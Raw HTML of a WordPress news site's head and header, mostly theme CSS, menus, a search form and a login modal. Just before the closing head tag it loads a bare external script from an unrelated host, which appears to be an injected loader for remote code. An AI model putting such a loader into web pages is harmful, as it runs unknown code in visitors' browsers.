    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #4c4084;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #4c4084 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4c4084;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4c4084 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4c4084 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #4c4084;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #4c4084;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #4c4084;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(76, 64, 132, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(76,64,132,0.9);
        background: -moz-linear-gradient(top, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(76,64,132,0.9)), color-stop(100%, rgba(28,24,51,0.9)));
        background: -webkit-linear-gradient(top, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -o-linear-gradient(top, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -ms-linear-gradient(top, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: linear-gradient(to bottom, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(76,64,132,0.9)', endColorstr='rgba(28,24,51,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #febe2b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://yoursdailynews.com/wp-content/uploads/2021/09/online-casino.jpg');
    }

    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #febe2b;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(76,64,132,0.9);
        background: -moz-linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(76,64,132,0.9)), color-stop(100%, rgba(28,24,51,0.9)));
        background: -webkit-linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://yoursdailynews.com/wp-content/uploads/2021/09/online-casino.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4c4084;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #4c4084;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4c4084 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4c4084;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #000000;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #000000 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-header-bg:before {
        background-image: url('https://yoursdailynews.com/wp-content/uploads/2021/07/pexels-sanaan-mazhar-2977527.jpg');
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://yoursdailynews.com/wp-content/uploads/2021/07/pexels-kevin-taubennest-1271380.jpg');
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }
</style>

<link rel="icon" href="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS.png?fit=270%2C270&#038;ssl=1" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #4c4084;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #4c4084;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #4c4084;
                }
                .tdm-btn-style1 {
					background-color: #4c4084;
				}
				.tdm-btn-style2:before {
				    border-color: #4c4084;
				}
				.tdm-btn-style2 {
				    color: #4c4084;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #4c4084;
                    -moz-box-shadow: 0 2px 16px #4c4084;
                    box-shadow: 0 2px 16px #4c4084;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #4c4084;
                    -moz-box-shadow: 0 4px 26px #4c4084;
                    box-shadow: 0 4px 26px #4c4084;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-1043 single-format-standard wp-theme-Newspaper td-standard-pack unselectable five-5-ways-to-make-your-mother-proud-of-you-forever global-block-template-1 tdb_template_4415 tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/YoursDailyNews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/yours-daily-news/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:gouravdasnhit@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-deep-container"><ul id="menu-deep" class="td-mobile-main-menu"><li id="menu-item-2881" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-first menu-item-has-children menu-item-2881"><a href="https://yoursdailynews.com/category/bs-lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a></li>
	<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a></li>
	<li id="menu-item-2884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2884"><a href="https://yoursdailynews.com/category/bs-entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a></li>
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a></li>
	</ul>
</li>
	<li id="menu-item-2898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2898"><a href="https://yoursdailynews.com/category/bs-health/love-sex/">Love &amp; Sex<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a></li>
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a></li>
	</ul>
</li>
	<li id="menu-item-2899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2899"><a href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a></li>
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a></li>
	</ul>
</li>
	<li id="menu-item-2897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2897"><a href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a></li>
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a></li>
	</ul>
</li>
	<li id="menu-item-2892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2892"><a href="https://yoursdailynews.com/category/fashion/">Fashion<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a></li>
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a></li>
	</ul>
</li>
	<li id="menu-item-2888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2888"><a href="https://yoursdailynews.com/category/bs-entertainment/films-reviews/">Films &amp; Reviews<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a></li>
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a></li>
	</ul>
</li>
	<li id="menu-item-2901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2901"><a href="https://yoursdailynews.com/category/qoutes/">Qoutes<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a></li>
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2882"><a href="https://yoursdailynews.com/category/bs-tech/">Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2890"><a href="https://yoursdailynews.com/category/bs-tech/media-technology/">Media &amp; Technology</a></li>
	<li id="menu-item-2886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2886"><a href="https://yoursdailynews.com/category/education/">Education</a></li>
</ul>
</li>
<li id="menu-item-2883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2883"><a href="https://yoursdailynews.com/category/bs-world/">World News</a></li>
<li id="menu-item-2885" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-2885"><a href="https://yoursdailynews.com/category/bs-health/">Health &amp; Fitness<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-health/love-sex/">Love &amp; Sex</a></li>
	<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-health/love-sex/dating/">Dating</a></li>
	<li id="menu-item-2895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2895"><a href="https://yoursdailynews.com/category/cbd/">CBD<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-health/love-sex/">Love &amp; Sex</a></li>
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-health/love-sex/dating/">Dating</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-2887"><a href="https://yoursdailynews.com/category/bs-business/">Business<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-business/architecture/">Architecture</a></li>
	<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-business/architecture/mortgage/">Mortgage</a></li>
	<li id="menu-item-2894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2894"><a href="https://yoursdailynews.com/category/bs-business/architecture/">Architecture<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-business/architecture/">Architecture</a></li>
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-business/architecture/mortgage/">Mortgage</a></li>
	</ul>
</li>
	<li id="menu-item-2896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2896"><a href="https://yoursdailynews.com/category/markets/">Markets<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-business/architecture/">Architecture</a></li>
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-business/architecture/mortgage/">Mortgage</a></li>
	</ul>
</li>
	<li id="menu-item-2902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2902"><a href="https://yoursdailynews.com/category/auto/">Auto<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-business/architecture/">Architecture</a></li>
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-business/architecture/mortgage/">Mortgage</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-2891"><a href="https://yoursdailynews.com/category/bs-sports/">Sports<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-sports/casino/">Casino</a></li>
	<li id="menu-item-2889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2889"><a href="https://yoursdailynews.com/category/bs-tech/gaming/">Gaming<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-sports/casino/">Casino</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2893"><a href="https://yoursdailynews.com/category/bs-food/">Food</a></li>
<li id="menu-item-2900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2900"><a href="https://yoursdailynews.com/category/featured/">Featured</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://yoursdailynews.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-gourav" class="top-header-menu"><li id="menu-item-2919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2919"><a href="https://yoursdailynews.com/about-us/">ABOUT US</a></li>
<li id="menu-item-2920" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2920"><a href="https://yoursdailynews.com/contact-us/">Contact Us</a></li>
<li id="menu-item-2917" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2917"><a href="https://yoursdailynews.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-2918" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2918"><a href="https://yoursdailynews.com/privacy-policy-2/">Privacy Policy</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://yoursdailynews.com/">
			<img class="td-retina-data lazyload"  data-retina="https://yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS-1.png" data-src="https://yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS-1.png" alt="" width="240" src="[data-uri]" style="--smush-placeholder-width: 240px; --smush-placeholder-aspect-ratio: 240/72;" /><noscript><img class="td-retina-data"  data-retina="https://yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS-1.png" src="https://yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS-1.png" alt="" width="240"/></noscript>
			<span class="td-visual-hidden">Yours Daily News</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://yoursdailynews.com/">
